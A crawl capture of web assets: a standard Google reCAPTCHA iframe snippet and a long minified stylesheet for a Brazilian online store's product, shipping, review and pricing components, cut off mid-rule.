

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EhB81BkqL9cF-Cn1P9hZRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064530736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://truelovebrasil.com/cdn/shop/t/14/assets/custom.css?v=83424455266703084061711312642
body_size: 10038
content:
.tempofrete{box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;margin-top:18px}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%;line-height:normal}#badges-product .badge .badge-icon,#badges-product .badge .badge-icon g{margin-right:10px;fill:var(--extra)}#badges-product .badge .badge-text{flex:1;margin-bottom:5px;font-size:13px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:var(--extra);font-weight:500}.pix10 svg{fill:var(--product-on-sale-accent)}.pix10{color:var(--product-on-sale-accent)}.quantitysell{color:#000;margin-right:2px}.quantitysell{font-size:13.5px;color:var(--text-color);margin:0;line-height:1.5;font-weight:400}.verification__stamp:after{font-family:"Font Awesome 5 Free";margin:7px;font-weight:900;content:"\f058";color:#0086ff}.verification__stamp{font-size:18px;position:relative;display:inline-block;top:-2px}.quantityselll{background:var(--lancamento);color:var(--lancamentotexto);padding:2px 4px;border-radius:4px;font-weight:700;margin:0}.price-list{display:flex;flex-direction:column;line-height:1}.product-form .price--compare{top:-2px}.price.price--compare{order:1;margin-bottom:3px}.price.price--highlight{order:2}.parcelamento{order:3;margin-bottom:0}.parcelamento span{font-size:16px}.parcelamento span b{font-size:20px;color:#000}.price--highlight .product-label.product-label--on-sale{margin-left:5px;background:var(--porcento)}.product-form__payment-container{flex-wrap:wrap;flex-direction:initial;margin:0}.product-form__add-button{justify-content:center;display:flex;flex:1;align-items:center;line-height:52px}.product-meta .product-meta__label-list{display:none}.fig{fill:var(--extra);float:left;margin:5px 10px 0 0}.figt{color:var(--extra)}.figt svg{fill:var(--extra);margin-left:5px}.color-line{background:linear-gradient(to right,var(--line1) 0,var(--line2) 20%,var(--line3) 50%,var(--line4) 85%,var(--line5) 100%);height:5px;width:100%}.nav-bar{background:var(--fundomenu)!important}.product-block-list__item--description img{margin:0 auto!important}.nav-bar:after{content:unset!important}.highlight,.text--strong{font-weight:400;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.h1-sam{margin-bottom:10px;padding-bottom:0!important;color:#000;text-align:center;font-family:Samsung Sharp Sans Bold,sans-serif;font-size:38px!important;line-height:34px!important}.h2-sam{padding-top:0;padding-bottom:0!important;font-size:23px!important;font-weight:700!important;color:#000;text-align:center;font-family:"SamsungOne 700",sans-serif;line-height:normal!important;margin-bottom:10px}.rd{display:flex;align-items:flex-start;justify-content:space-between;margin-top:3%}button.qtyplus,button.qtyminus{width:44px;height:44px;line-height:0px;vertical-align:middle;font-weight:900;font-size:24px;border-radius:3px;background:#f9f9f9;border:1px solid #efefef;text-align:center;box-sizing:border-box;padding:0;margin:0}.qty{font-weight:600;width:90px;height:40px;text-align:center;border:none;background:#f9f9f9;border:1px solid #efefef;margin:0;cursor:default;-webkit-appearance:none;display:inline-block;vertical-align:middle}.product-form__add-button:before,.botaoflutuante .button--primary:before{content:"\f291";font-family:"Font Awesome 5 Free";font-weight:900;margin-right:5px}.price.price--highlight,.shipping-preview-line font{font-weight:700}.loox-star:before{color:#f3c621!important}.cookie-bar__inner{color:#343131}.footer__aside-item--copyright p{margin-bottom:0}.pix10.flex{margin-top:10px;display:flex;align-items:center}.pix10.flex p{margin-bottom:0;margin-left:3px}.payment-list.pd{justify-content:center;margin:18px auto 0}@media (min-width: 768px){.botaoflutuante{display:none}}@media (max-width: 768px){.botaoflutuante{position:fixed;bottom:0;background:#fff;z-index:2;width:100%;padding:5px}.botaoflutuante .button{width:100%}.rd{flex-direction:column}}@media screen and (min-width: 1280px){.header__cart-count{top:0!important}.header__cart-icon .icon-state__primary{right:4px}}#ad-banner{display:flex}#ad-banner img{width:auto;margin:auto}.advantage-list .advantage{margin:0;justify-content:center;display:flex!important;align-items:center;flex:1;height:auto;width:25%}.advantage-list .advantage .advantage-content{display:inherit}.advantage-list .advantage .advantage-content .advantage-icone{display:flex;align-items:center}.advantage-list .advantage .advantage-content .advantage-icone svg{display:flex;width:50px;height:50px}.advantage-list .advantage .advantage-content .advantage-text{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;margin-left:12px;line-height:1.2}.advantage-list .advantage .advantage-content .advantage-text span{font-weight:500;font-size:20px}.advantage-list .advantage .advantage-content .advantage-text p{font-size:17px}@media only screen and (max-width: 1024px){.advantage-list .advantage{margin:0 5px;width:100%}.advantage-list .advantage{border-radius:14px;padding-top:10px;padding-bottom:10px}.advantage-list .advantage svg{margin-top:5px}}@media only screen and (min-width: 1025px){.advantage-list{display:flex!important;border-radius:14px;padding-top:20px;padding-bottom:20px}.advantage-list .advantage:not(:last-child){border-right:1px solid #90909038}}.advantage-list .carousel .carousel-cell{width:100%}.support-floating{position:fixed;z-index:2;line-height:normal;bottom:15px}.support-floating .support-button{width:54px;height:54px;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 2px 1px #0000000b,0 4px 4px #4e4e4e0d,0 6px 8px #8888880f,0 10px 8px #6767671a}.support-floating .support-button svg{width:26px;height:26px;position:relative;top:-1px;display:flex}.support-floating .support-button:hover svg{opacity:.8}.support-floating .support-popup{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;position:absolute;width:285px;bottom:100%;background:#fff;margin-bottom:15px;visibility:hidden;-webkit-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-moz-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-o-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-ms-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);box-shadow:0 4px 8px 1px #2b2b2b26;border-radius:8px}.support-floating.support-show .support-popup{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.support-floating .support-header{border-radius:8px 8px 0 0;display:flex;align-items:center;justify-content:flex-start;position:relative;padding:14px 18px}.support-floating .support-header svg{width:28px;height:28px;fill:#fff}.support-floating .support-close{position:absolute;right:10px;top:10px;cursor:pointer}.support-floating .support-close svg{width:13px;height:13px;fill:#fff}.support-floating .support-close svg:hover{opacity:.8}.support-floating .support-header-b{display:flex;flex-direction:column;margin-left:12px}.support-floating .support-header-b strong{font-weight:500}.support-floating .support-content{padding:14px;overflow:auto}@media only screen and (max-width: 1024px) and (orientation: landscape){.support-floating .support-content{max-height:30vh}}.a-block .title-contact{margin-bottom:7px;display:flex;align-items:center}.a-block .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block .title-contact span{font-weight:500}.a-block:not(:first-child){padding-top:10px;margin-top:10px;border-top:1px solid #90909042}.a-block a{margin-top:5px;display:flex}.a-block .a-block-cont{display:flex;align-items:center;flex-wrap:wrap}.a-block .a-block-cont span{margin-bottom:5px;margin-right:5px}.a-block .a-block-cont strong{min-width:60px;display:flex;border-radius:3px;padding:0 5px;justify-content:center;align-items:center;font-size:11px;font-weight:500}.a-block .a-block-cont strong:empty{display:none}.a-block.ha .a-block-cont{display:flex;flex-direction:column;align-items:flex-start}.a-block.ha .title-contact span{font-weight:500}.a-block.ha .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block.ha span{display:block}.brand-list .brand{width:25%;display:flex;align-items:center;justify-content:center}.brand-list .brand svg{height:auto;max-height:100px;fill:#000!important}.brand-list .flickity-slider{display:flex!important;align-items:center!important;justify-content:center!important}@media only screen and (max-width: 1024px){.brand-list .brand{width:100%}}.product-video{min-height:590px;overflow:auto;justify-content:center}.product-video .v-col-video .v-video-media{float:left;width:75%;min-height:inherit}.product-video .v-col-video .v-video-media *{border-radius:6px}.product-video .v-col-video .v-video-media iframe{min-height:591px}.product-video .v-col-video .v-video-media button{position:absolute;left:50%;top:50%;width:65px;margin-left:-34px;margin-top:-32px;-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);-o-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);z-index:1}.product-video .v-col-video .v-video-media button svg{width:100%;height:100%;pointer-events:none}.product-video .v-col-product{float:left;width:25%;padding:0 10px}.product-video .v-col-product button{padding:5px;font-size:18px;font-weight:500;border-radius:6px;color:#fff;width:100%;border:none}.product-video .v-col-product .v-product{border:1px solid #ECECEC;border-radius:6px;margin-top:5px;background:#fff;padding-top:30px}.product-video .v-col-product .v-product .product-item{background:transparent!important;box-shadow:none!important;border-radius:initial!important}.product-video .v-col-product .v-product .product-item .product-item__info{padding-bottom:37px!important}@media only screen and (max-width: 1024px){.product-video{min-height:auto}.product-video .v-col-video,.product-video .v-col-product{width:100%;text-align:center;min-height:auto}.product-video .v-col-video .v-video-media{width:100%}.product-video .v-col-video .v-video-media iframe{min-height:220px}.product-video .v-col-video .v-video-media button svg{width:50px}.product-video .v-col-product{padding:0}.product-video .v-col-product button{padding:5px;width:80%;font-size:16px;margin-top:20px}.product-video .v-col-product .v-product{display:none!important}}@media only screen and (max-width: 1024px) and (orientation: landscape){.product-video .v-col-video .v-video-media iframe{min-height:430px}}.info-bar{font-size:15px;padding:1em;overflow:hidden}.info-bar .info-bar-item{padding-bottom:1rem!important}.info-bar .info-bar-item .title{font-weight:500!important;margin-bottom:.5rem;line-height:1.2;font-size:17px}.info-bar .info-bar-item .rte{line-height:1.3;font-size:16px}.info-bar .info-bar-item .rte p:last-child{margin-bottom:0}.info-bar svg{overflow:hidden;vertical-align:middle}.mx-n3{margin-right:-.75rem!important;margin-left:-.75rem!important}.mb-0{margin-bottom:0!important}.px-3{padding-right:.75rem!important;padding-left:.75rem!important}.py-4{padding-top:1rem!important;padding-bottom:1rem!important}.mr-4{margin-right:1rem!important}.d-flex{display:flex!important}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.align-items-center{align-items:center!important}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}@media (min-width: 768px){.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}}@media (min-width: 992px){.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}}.review-list .review{padding:10px;width:25%}.review-list .review .review-card{background-color:#fff;border-radius:7px;box-shadow:0 7px #a4c929;padding:15px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='768.000000pt' height='768.000000pt' viewBox='0 0 768.000000 768.000000' preserveAspectRatio='xMidYMid meet'%3E%3Cg transform='translate(0.000000 768.000000) scale(0.100000 -0.100000)' fill='%23dbdbdb' stroke='none'%3E%3Cpath d='M892 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3Cpath d='M4732 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:96% 93%;background-size:30px 30px;color:#2d2d2d;position:relative;min-height:156px}.review-list .review .review-card p{padding:0;line-height:1.2;margin:5px 5px 5px 0}.review-list .review .review-card .review-heading{font-weight:500}.review-list .review .review-card .review-subheading{font-size:12px;color:#d3d3d3}.review-list .review .review-card .review-body{margin-top:10px!important;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.review-list .review .review-card .review-stars{background-size:18px;position:absolute;bottom:10px;left:10px;display:flex;justify-content:space-evenly;margin-left:5px}.review-list .review .review-card .review-stars .star{background-image:url([data-uri]);background-size:16px;height:16px;width:16px}.review-audited{display:flex;justify-content:flex-end;align-items:center;margin:12px auto 0;position:relative;color:#818993;font-size:13px}.review-audited img{margin-left:5px;height:17px;vertical-align:middle;width:70px}@media only screen and (max-width: 1024px){.review-audited{text-align:center;display:block}.review-list .review{width:100%}.review-list .review{padding:0 0 10px;margin-right:5px}}#newsletter-bar{box-shadow:0 0 5px #9e9e9e33;border-bottom:1px solid #90909021;border-top:1px solid #90909021;padding:10px}#newsletter-bar .footer-position{position:static}#newsletter-bar .newsletter{display:flex;justify-content:space-between;align-items:center;height:78px;margin-top:0!important}#newsletter-bar .newsletter-title{display:flex;align-items:center}#newsletter-bar .newsletter-title svg{width:85px;height:85px}#newsletter-bar .newsletter-title span{display:flex!important;font-size:22px;line-height:19px;margin:0 0 0 20px;color:#fff}#newsletter-bar .newsletter-content{text-align:center;min-height:30px;font-size:0}#newsletter-bar .newsletter-content *{overflow:visible!important}#newsletter-bar .newsletter-register{display:inline-block;overflow:hidden;text-overflow:ellipsis;text-align:left;margin:0}#newsletter-bar input{background:#fff;color:#717171;border-radius:4px!important;box-shadow:none;height:48px;width:360px!important;border:none;display:inline-block!important}#newsletter-bar .newsletter-signature{line-height:13px;height:50px;border-radius:4px;margin-left:20px;border:none;box-shadow:none;font-size:22px;padding:0 30px!important;font-weight:500}@media only screen and (max-width: 1024px){#newsletter-bar .newsletter{flex-direction:column;height:auto}#newsletter-bar .newsletter-title{margin-bottom:12px;flex-direction:column}#newsletter-bar .newsletter-title span{font-size:22px;line-height:17px;margin-left:0;text-align:center;padding:10px 30px 30px}#newsletter-bar .newsletter-title svg{margin-right:15px}#newsletter-bar .newsletter-content{width:100%;padding:0 30px}#newsletter-bar input{width:100%!important}.newsletter .newsletter-register{display:flex!important;width:100%;flex-direction:column;padding-bottom:20px;margin-left:0;margin-top:8px}#newsletter-bar .newsletter-signature{margin-left:0;margin-top:8px}}.mp_platinum{min-width:325px;max-width:100%;margin:0 auto}.mp_platinum li{list-style:none;flex-basis:100%}.mp_platinum p{margin:5px}.ui-box-component-pdp__visible--desktop{width:100%;border-radius:8px;border:1px solid rgba(0,0,0,.1);margin:24px 0;padding:32px 16px 24px}.ui-seller-info__status-info{display:-webkit-flex;display:flex;margin-bottom:20px}.ui-seller-info__status-info__icon{margin:2px 10px 0 0;width:20px;text-align:center}.ui-pdp-color--GREEN.ui-pdp-icon{fill:#00a650}.ui-pdp-seller__status-title{font-size:16px;font-weight:600;color:#00a650;padding:0;margin:2px 0 -12px!important}.ui-seller-info__status-info__subtitle{font-size:14px;color:#0000008c;margin:5px 0 0!important}.ui-thermometer{width:100%;height:auto;margin:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;overflow:hidden;display:block;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:baseline}.ui-thermometer__level{width:20%;height:8px;margin-top:2px;-moz-box-sizing:border-box;box-sizing:border-box;float:left;border-left:6px solid #fff}.ui-thermometer__level--1{background:#fff0f0}.ui-thermometer__level--2{background:#fff5e8}.ui-thermometer__level--3{background:#fffcda}.ui-thermometer__level--4{background:#f1fdd7}.ui-thermometer[value="5"] .ui-thermometer__level--5{height:12px;margin:0;background:#00d86b}.ui-seller-info{border:1px solid #E8E8E8;border-radius:15px}.ui-pdp-seller__reputation-info{margin-top:8px;margin-bottom:8px}.ui-pdp-seller__list-description{display:-webkit-flex;display:flex;justify-content:center;margin:0;padding:0}.ui-pdp-seller__item-description{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;text-align:center;position:relative;padding:8px;line-height:normal}.ui-pdp-seller__sales-description{font-size:24px;color:#000;font-weight:400;display:block}.ui-pdp-seller__text-description{font-size:13px;line-height:normal}.ui-pdp-seller__item-description:after{background:#ddd;content:"";height:91%;position:absolute;right:0;top:8%;width:1px}.ui-pdp-seller__item-description:last-of-type:after{display:none}.ui-pdp-seller__icon-description{display:inline-block;width:28px;padding-top:3px;vertical-align:top}.ui-pdp-icon,.ui-pdp-icon--shipping{fill:#00000040}#social-sharing{display:flex;align-items:center;justify-content:center}#social-sharing span{font-weight:500;font-size:13px;display:flex;align-items:center}#social-sharing .sharing-content{padding-left:20px;display:flex}#social-sharing .share-item:not(:last-child){margin-right:.5rem}#social-sharing .share-item a{line-height:0!important;height:17px!important;display:flex;align-items:center;margin:0 2px}#social-sharing .share-item a svg{cursor:pointer}#simulator-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 10px 18px;border-radius:7px;flex-direction:row;justify-content:space-between;align-items:center}#simulator-shipping strong{font-weight:500;color:#000}#simulator-shipping .ss_form{display:flex;flex-direction:row;width:100%;justify-content:center;margin-top:5px}#simulator-shipping .ss_form input{margin-right:10px}#simulator-shipping .ss_form .search_zipcode{width:40%;font-size:17px;color:#fff;border:none;border-radius:6px;text-align:center}@media screen and (max-width: 768px){#simulator-shipping .ss_form .search_zipcode{font-size:14px}}#simulator-shipping .sr_title{margin-top:10px;display:none;-webkit-box-align:center;align-items:center;font-size:12px;color:#000;overflow:hidden;padding:8px 16px;height:100%;background-color:#fafafa;border-width:0 1px 1px;border-color:#ccc;border-radius:7px}#simulator-shipping .sr_title i{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0)}#simulator-shipping .sr_title i svg{display:flex;width:15px;height:15px;fill:#c75000}#simulator-shipping span{-webkit-box-align:center;align-items:center;line-height:18px;flex:1 1 0;overflow:hidden;text-overflow:ellipsis;margin:0 5px}#simulator-shipping ul,#shipping-estimator ul{text-align:left;border-radius:4px;margin-top:10px;display:none;padding:0 16px;margin-bottom:30px}#simulator-shipping ul.loading,#shipping-estimator ul.loading{background-image:url(https://cdn.awsli.com.br/production/static/loja/estrutura/v1/img/loading.gif);background-repeat:no-repeat;background-position:center center;height:20px}#simulator-shipping ul,#simulator-shipping li,#shipping-estimator ul,#shipping-estimator li{list-style-type:none}#simulator-shipping li,#shipping-estimator li{font-size:14px;display:flex}#simulator-shipping ul li:not(:last-child),#shipping-estimator ul li:not(:last-child){margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}#simulator-shipping ul li span,#shipping-estimator ul li span{font-size:13px}#simulator-shipping ul li .ship-price,#shipping-estimator ul li .ship-price{font-weight:600;color:#51a559;text-align:right}#simulator-shipping ul li .ship-name,#shipping-estimator ul li .ship-name{font-weight:600;color:#000;text-align:left}#simulator-shipping ul li .ship-interval,#shipping-estimator ul li .ship-interval{font-weight:600;color:#000;min-width:33%}#melhorloja{line-height:1.2;display:none}#melhorloja p{margin:0}#melhorloja-prazoenvio{font-weight:500;font-size:15px}#melhorloja-infoadicional{font-size:13px}#melhorloja-lojadados{margin-top:15px;display:flex;align-items:center;gap:16px}#melhorloja-infoloja{flex:1}#melhorloja-lojadados-nomeloja{font-size:14px;font-weight:600;color:#000}#melhorloja-lojadados-enderecoloja{font-size:12px;font-weight:400;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px}@media screen and (min-width: 1280px){#melhorloja-lojadados-enderecoloja{max-width:60%}}#free-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 11px 18px;border-radius:7px;display:none;flex-direction:row;justify-content:space-between;align-items:center}#free-shipping>img{margin:-10px 10px -10px -8px}#free-shipping p{flex-grow:1;margin-bottom:0;line-height:normal;font-size:13px}#free-shipping .ship-name{color:var(--extra);font-weight:500}#free-shipping .ship-address{font-weight:400;color:var(--text-color)}#free-shipping .ship-interval{display:block}@media (max-width: 1024px){#free-shipping>img{height:55px}}.evolution_countdown{border-radius:7px;width:100%;overflow:auto;line-height:normal;display:none;padding:10px}.evolution_countdown>div{float:left;width:50%}.evolution_countdown .countdown-heading{font-size:20px;font-weight:500}.evolution_countdown .countdown-subheading{font-size:13px}.evolution_countdown .center{display:flex;justify-content:center;align-items:center}.evolution_countdown .timediv{float:left;border-radius:8px;display:inline-block;padding:8px;margin:2px;text-align:center}.evolution_countdown .sep{float:left}@media (max-width: 400px){.evolution_countdown .timediv{padding:6px;margin:2px;text-align:center}}@media (max-width: 300px){.evolution_countdown .evolution_countdown .countdown-heading{font-size:15px;width:100%}.evolution_countdown .center{justify-content:start}}.evolution_countdown_simple{display:flex;flex-direction:row;font-size:12px;margin:10px 0;padding:10px 18px;border-radius:4px;justify-content:center;width:max-content}.evolution_countdown_simple>p{display:flex}.evolution_countdown_simple p>span{color:#fff;font-size:14px;font-weight:500}#whatsapp-button{display:flex;float:none!important;flex-wrap:wrap;justify-content:center;width:100%}#whatsapp-button a{background:#fff;color:var(--botaowhatsapp);fill:var(--botaowhatsapp);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border:1px solid var(--botaowhatsapp);border-radius:7px;margin-top:10px}#whatsapp-button svg{width:var(--base-text-font-size);height:var(--base-text-font-size);margin-right:5px}#whatsapp-button a span{font-size:var(--base-text-font-size);line-height:11px}#evolution-price-list{display:table;float:none!important;flex-wrap:wrap}#evolution-price-list .product-price{width:100%;margin:0;border:none;display:flex;flex-direction:column;padding:0;line-height:1.2}#evolution-price-list .price-promotional-wrap{flex-direction:column;display:flex;align-items:baseline}#evolution-price-list .price-promotional-wrap span{font-weight:500;color:var(--text-color);text-decoration:line-through;font-size:14px}#evolution-price-list .price-promotional-wrap strong{font-size:34px;line-height:34px;display:flex;font-weight:500;margin:0;white-space:nowrap;color:var(--product-on-sale-accent)}@media (min-width: 1025px){#evolution-price-list .product-price-discount{font-size:1.12rem;padding:3px}}#evolution-price-list .product-price-discount{background:var(--badge_discount_background);color:var(--badge_discount_color);border-radius:4px;font-size:16px;font-weight:600;margin-left:.5rem;padding:3px;display:none}#evolution-price-list .product-price-installment>svg{fill:var(--parcelamento);width:45px;margin-right:10px;display:inline-block;vertical-align:middle}#evolution-price-list .installment-container{display:inline-block;vertical-align:middle;line-height:normal}#evolution-price-list .installment-container span{font-size:14px;line-height:15px}#evolution-price-list .installment-container strong{font-weight:500;color:#000}#evolution-price-list .installment-container .more-payments{font-size:13px;text-decoration:underline;cursor:pointer;text-align:left;display:inline-flex;color:var(--more_payments_color)}#evolution-price-list .installment-container svg{fill:var(--more_payments_color)}#evolution-price-list .evolution-payments{display:none;margin-top:5px;margin-bottom:10px}#evolution-price-list .evolution-payments strong{font-weight:500}#evolution-price-list .evolution-payments .payments-container{padding:3px 15px;background:#fff;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px}#evolution-price-list .evolution-payments .payment-box{margin:0;padding:10px 0;display:flex;align-items:center}#evolution-price-list .evolution-payments .payment-box:not(:first-child){border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-items{padding:0;width:100%;align-items:center;height:auto;text-decoration:none;display:flex;flex-flow:wrap;margin-right:5px}#evolution-price-list .evolution-payments .payment-items svg{margin:0 4px 0 0!important}#evolution-price-list .evolution-payments .payment-box-title{padding:0;text-align:right;display:inline-flex;align-items:center;height:auto;text-decoration:none}#evolution-price-list .evolution-payments .payment-box-title span{font-size:11px;color:#646464}#evolution-price-list .evolution-payments .payment-box-title p{margin:-3px 0 0 5px}#evolution-price-list .evolution-payments .payment-content{position:relative;overflow:hidden;border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-content .payment-content__inner{padding:10px 0 10px 10px}#evolution-price-list .evolution-payments .payment-content ul{margin:0;width:49%;float:left}#evolution-price-list .evolution-payments .payment-content ul:last-child{text-align:center}#evolution-price-list .evolution-payments .payment-content li{list-style-type:none}#evolution-price-list .evolution-payments .payment-content ul li span{font-size:12px}#evolution-price-list .product-economy-value{display:inline-flex;-webkit-box-align:center;align-items:center;padding:8px 16px;min-height:1.5rem;max-width:100%;min-width:1.5rem;font-weight:700;color:var(--economy_color);background:var(--badge_economy_background);border-radius:60px;margin-top:12px}#evolution-price-list .product-economy-value span{line-height:1}#evolution-price-list .product-economy-value span.economy-price{color:var(--economy_value_color)}#evolution-price-list .product-pix{display:flex;align-items:center;border-radius:4px}#evolution-price-list .product-pix svg{fill:var(--descontopix);width:27px;height:27px;margin-right:10px}#evolution-price-list .pix-value{display:flex;align-items:center;line-height:17px}#evolution-price-list .pix-value strong{color:#201f1f;font-size:17px;font-weight:500}#evolution-price-list .pix-value span{font-size:12px!important;margin-left:4px}#evolution-price-list .pix-value div{background:var(--descontopix);margin-left:5px;font-size:9px;line-height:9px;color:#fff;font-weight:400;display:inline-flex;padding:2px 7px;justify-content:center;border-radius:3px}#evolution-price-list 